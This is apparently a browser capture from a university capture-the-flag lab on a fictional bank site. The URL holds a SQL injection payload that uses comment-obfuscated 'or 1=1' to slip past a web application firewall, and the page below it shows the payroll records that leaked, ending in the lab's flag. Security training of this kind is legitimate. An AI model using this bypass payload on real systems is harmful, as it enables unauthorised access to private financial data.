 https://ctfproxy2.quoccabank.com/api/payportal-v2/?period=1"%2F**%2For%2F**%2F"1"%3D"1"%3B
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Keras | TensorFlow Kali Forums NetHunter Kali Training Getting Started Aircrack-ng NandGame
4231903 Larry Bird Senior Manager 2019/2018 Bonus $5,961.54 $4,115.54
2340234 Kate Swan Chief Executive Officer June 18, 2020 $57,692.31 $31,610.31
2340234 Kate Swan Chief Executive Officer June 4, 2020 $57,692.31 $31,610.31
2340234 Kate Swan Chief Executive Officer May 21, 2020 $57,692.31 $31,610.31
2340234 Kate Swan Chief Executive Officer May 7, 2020 $57,692.31 $31,610.31
2340234 Kate Swan Chief Executive Officer April 23, 2020 $57,692.31 $31,610.31
2340234 Kate Swan Chief Executive Officer April 9, 2020 $57,692.31 $31,610.31
2340234 Kate Swan Chief Executive Officer 2019/2018 Bonus $57,692.31 COMP6443{WAF_IS_EASY_TO_BYPASS}